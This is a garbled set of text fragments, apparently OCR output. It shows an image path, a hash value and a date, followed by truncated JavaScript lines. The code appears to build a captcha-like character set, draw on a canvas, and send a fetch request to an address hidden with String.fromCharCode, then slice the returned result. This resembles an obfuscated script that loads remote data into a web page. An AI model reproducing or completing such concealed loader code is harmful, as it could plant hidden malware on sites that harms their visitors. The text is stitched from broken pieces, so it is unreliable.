
🧮 Hash-code:
eb20138f454913c13644b3639a764cb1
📆 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130